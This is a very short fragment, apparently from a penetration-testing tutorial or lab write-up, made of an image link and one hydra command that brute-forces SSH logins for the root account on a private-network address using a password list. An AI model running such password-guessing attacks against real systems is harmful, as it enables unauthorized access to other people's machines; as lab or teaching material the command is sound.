 hydra -l root -P /root/passwords_test.txt -f 192.168.196.142 ssh